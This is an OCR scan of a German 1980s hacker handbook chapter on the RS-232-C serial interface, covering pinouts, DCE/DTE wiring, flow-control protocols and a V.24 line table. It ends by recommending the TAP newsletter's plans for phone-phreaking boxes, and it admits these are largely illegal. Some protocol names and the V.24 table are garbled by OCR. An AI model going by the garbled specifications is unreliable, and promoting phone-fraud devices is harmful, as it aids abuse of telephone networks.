

Am Computer befindet sich meist ein 'weiblicher Stecker' (Buchse). Die Be legung der Pins sieht von hinten gesehen so aus:



#### 1. Geltungsbereich

Die Norm FTZ 386 TV1 gilt für die 25polige Steckverbin-<br>dung, die aus der 25poligen Federleiste – KNr 386 315 002<br>und 386 315 002 – sowie aus dem 25poligen Stecker – KNr<br>386 632 640 – besteht. Die 25polige Steckverbindung

Die Belegung am 'männlichen Stecker' (Stift) sieht von hinten gesehen so aus:



HANDBUCH FÜR HACKER UND ANDERE FREAKS Die RS-232-C Schnittstelle





Diese Infos reichen aber noch nicht, um eine Datenübertragungseinrichtung ( englisch = data circuit-terminating equipment 'DCE') fachgerecht mit einer Datenendeinrichtung (englisch = data-terminal equipment 'DTE') zum Arbeiten zu bringen. Ein DTE stellt Daten her oder verarbeitet sie, wie beispielsweise ein Rechner oder Terminal. Ein DCE sendet oder empfängt Signale ohne sie zu bearbeiten, wie beispielsweise ein Modem. Im Postdeutsch wird aus 'DCE' dann 'DÜE' = Datenübertragungseinrichtung und 'DTE' zu 'DEE'  $=$  Datenendeinrichtung.

Falls es nicht eindeutig klar sein sollte, ob es sich um eine DCE handelt oder nicht, noch eine kleine Hilfe. Man erkennt eine DCE an der Pinbelegung, da in diesem Fall an Pin 2 der Eingang liegt, Pin 3 = Ausgang, Pin 4 = Eingang, Pin 5 = Ausgang, Pin 6 = Ausgang und Pin 20 = Eingang. Bei einer DTE ist die Pinbelegung so:  $2 =$  Ausgang,  $3 =$  Eingang,  $4 =$  Ausgang,  $5 =$ Eingang, 6 = Eingang und 20 = Ausgang. Die Spannungsschnittstelle arbeitet asynchron und bitseriell. Dabei werden ein Startbit und ein oder zwei Stopbits benutzt. Die logische '1' entspricht dabei einer Spannung zwischen '-3 Volt' und '-15 Volt'. Die logische '0' entspricht einer Spannung zwischen '+3 Volt' und '+15 Volt'. Auf einer Steuerleitung müssen mindestens +3 Volt Spannung stehen, damit sie einwandfrei funktioniert. Bei Datenleitungen muß die Minimalspannung -3 Volt betragen.

Zur Kommunikation zwischen DCE und DTE wird noch ein Protokoll benötigt. Unter Protokoll wird die Prozedur verstanden, die abgewickelt werden muß, damit beim Transfer der Daten zwischen den Geräten kein Bit verloren geht.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 5.1.0.4. Die RS-232-c Schnittstelle



Am Commodore Interface VC-lOllA, der RS-232-C Schnittstellenerweiterung, sieht die Belegung des weiblichen Steckers so aus:



In Surplus-Läden oder auf Messen werden teilweise ältere Postmodems (D300S) recht preiswert angeboten. Es ist folgendermaßen verdrahtet: (mit PIN ist der zu benutzende Stecker-Stift gemeint)



Bei dem Modemtyp D1200S sieht die PIN-Belegung etwas anders aus. (Achtung! Die Pins 14, 16, 11, 25, 19 und 12 wurden von der Post nur auf Wunsch beschaltet.)



HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 5.1.0.3. Die RS-232-C Schnittstelle



#### Protokoll 1 - Ready / Busy Prozedur

Bei diesem Protokoll wird nur die Leitung am Pin 20 benutzt. Liegt auf der Leitung eine positive Spannung, ist das DCE empfangsbereit (ready). Ist das DCE beschäftigt (busy), liegt eine negative Spannung an Pin 20. Hierzu benötigen die beiden Geräte eine eigene 'Intelligenz', die hardware-seitig vorgesehen sein muß.

 $Protokol12 - XOR / XORF$  Prozedur

Hier wird das Steuerzeichen 'XON' (ASCII 'DC1', hex '11') zur Signalisierung der Empfangsbereitschaft und 'XOFF' (ASCII 'DC3', hex '13') für den 'Busy'- Zustand benutzt.

Protokoll 3 - ETX / ACK Prozedur

Bei dieser Prozedur legt das DCE an Pin 20 positive Spannung und sendet das ASCII-Zeichen 'ETX' (hex '03') an das DTE. An die von dort gesandten Bits wird das ASCII-Zeichen 'ETX' angehängt. Wenn das DCE die Daten abgearbeitet hat, erkennt es das 'ETX'-Zeichen, setzt Pin 20 wieder Positiv und sendet 'ACK'. Der Datentransfer beginnt erneut. Die jeweils übertragene Datenmenge wird von der Puffergröße des DCE's bestimmt.

Beim Anschluß DCE - DTE werden die Pins direkt verbunden. Bei DCE - DCE werden die Pins  $2 + 3$ , die Pins  $4 + 5$  und die Pins  $6 + 20$  jeweils untereinander gekreuzt.

Für komplexere Situationen hier noch die Liste der Definitionen für Schnittstellenleitungen zwischen DTE und DCE. Die deutsche Bezeichnung ist nach DIN 66020. In den abgekürzten Bezeichnungen der deutschen Norm bedeuten A = Leitungen für Sprachantwort,  $E = Erdleitungen$ ,  $D = Datenleitungen$ ,  $H =$ Hilfskanalleitungen,  $M = Meldelei$ tungen, S = Steuerleitungen und T = Taktleitungen. Zum Glück wird nur ein Teil dieser Leitungen gleichzeitig verwandt.



Bezeichnung nach CCITT-V.24 Bezeichung nach DIN DCE-Seite  $DTE - Seite$ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Signal Ground or common Ground 102  $E2$ Betriebserde DTE Rückleiter E2a DTE common return 1028 DCE Rückleiter E2b DCE common return 102b 102c Rückl, für Einfachschnittstelle E2c Transmitted data 103 Sendedaten D1 Received data 104 Empfangsdaten D2 Request to send 105 Sendeteil einschalten S2 Sendebereitschaft M2 Ready for sending 106 Data set ready 107 Betriebsbereitschaft M1  $S1.1$  Connect data set line  $108.1$ Übertragungsleitung anschalten  $S1.2$  Data terminal ready  $108.2$ DTE-Einrichtung betriebsbereit Data channel received line sig. det. 109 Empfangssignalpegel M5 Signal quality detector 110 Empfangsgüte M6 Data signaling rate selector (DTE) 111 Hohe Übertragungsgeschw. einsch. S4 Data signaling rate selector (DCE) 112 Hohe Übertragungsgeschw. einsch. M4 Transmitter signal element tim (DTE) 113 Sendeschrittakt zur DCE T1 Transmitter signal element tim (DCE) 114 Sendeschrittakt von der DCE T2 Receiver signal element timing (DCE) 115 Empfangsschrittakt von der DCE T4 Select standby 116 Ersatzbetrieb einschalten S8 117 Ersatzbetrieb M8 Standby indicator Transsmitted backward channel data 118 Hilfskanal-Sendedaten HD1 Received backward channel data 119 Hilfskanal-Empfangsdaten HD2 Transmit backward channel line sig. 120 Hilfskanal-Sendeteil einsch. HS2 Backward channel ready 121 Hilfskanal-Sendebereitschaft HM2 Backw. channel receiv dta line sig. 122 Hilfskanal-Empfangssignalpegel HM5 Backward channel sign quality det, 123 Hilfskanal-Empfangsgüte HM6 Select frequency groups 124 Alle Frequenzgruppen benutzen S3 Calling indicator 125 Ankommender Ruf M3 Select transmit frequency 126 Hohe Sendefrequenzlage einsch. S5 Select receive frequency 127 Niedr. Empfangsfrequenzlage ein. S6 Receiver signal element tim. (DTE) 128 Empfangsschrittakt zur DCE T3 Request to receive 129 Empfangsteil einschalten S11 Transmit backward tone 130 Bestätigungston senden S9 Received charakter timing 131 Empfangsseitige Abtastmarkierung T5 Return to non-data mode 132 Datenbetrieb ablösen S10 Ready for receiving 133 Empfangsdaten abrufen S7 Received data present 134 Empfangsdaten-Kennzeichnung M7 New signal 2008 136

HANDBUCH FÜR HACKER UND ANDERE FREAKS Die RS-232-C Schnittstelle



TAP - Technological Assistance Program Room 603 147 W. 42 St. New York 10036 USA

Die Leute von TAP geben seit 1971 eine zweimonatlich erscheinende Zeitung heraus. Für Bezieher in Deutschland empfiehlt es sich, der Bestellung zusammen mit 10 Dollar hinzuschicken. Die Überraschung dürfte perfekt sein! So ganz nebenbei ist TAP auch die Zeitung der US-Hacker. Eine riesige Menge Infos - nicht alle in Deutschland anwendbar - und leider auch zum großen Teil unmittelbar im Strafgesetzbuch erwähnt. Auf jeden Fall sehr interessante Bauanleitungen und Beschreibungen. Dem freundlichen Anarchisten in der Nachbarschaft läuft garantiert das Wasser im Hund zusammen. Ehrlich!

Dort gibt es auch Bauanleitungen für alle möglichen Arten von blue, red, black und cheese boxes, die wundersame Wirkungen im (amerikanischen) Te le fonnetz erzielen. So eine Bauan leitung kostet 50 Cents.

Übrigens, die Leute von TAP freuen sich, wenn der Bestellung 10 fertige Adressaufkleber beiliegen.

Bei dieser Gelegenheit, eine weitere US-Ouelle ist der Buchkatalog von:

LOOMPANICS UNLIMITED P.O. BOX 1197 PORT TOWNSEND WASHINGTON 98368 USA

Loompanics schickt für 2 Dollar einen sehr interessanten Buchkatalog. Sie behaupten, es sei der Beste der Welt. Auch für diese Bücher gilt das oben festgestellte.

 $4<sup>2</sup>$ 

